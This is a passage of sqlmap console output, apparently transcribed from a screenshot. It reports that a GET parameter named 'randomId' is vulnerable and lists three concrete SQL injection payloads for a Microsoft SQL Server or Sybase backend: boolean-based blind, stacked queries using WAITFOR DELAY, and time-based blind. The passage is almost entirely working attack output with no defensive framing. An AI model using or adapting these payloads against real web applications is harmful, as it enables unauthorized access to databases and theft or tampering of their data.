 ique tests as there is at least one other (potential) technique found
GET parameter 'randomId' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
sqlmap identified the following injection points with a total of 54 HTTP(s) requ
ests:
---
Place: GET
Parameter: randomId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: randomId=7F121A51-A316-9D51-E039-559000FCBBFA' AND 9124=9124 AND 'p
QPq'='pQPq

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: randomId=7F121A51-A316-9D51-E039-559000FCBBFA'; WAITFOR DELAY '0:0:
5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: randomId=7F121A51-A316-9D51-E039-559000FCBBFA' WAITFOR DELAY '0:0:5
'--
---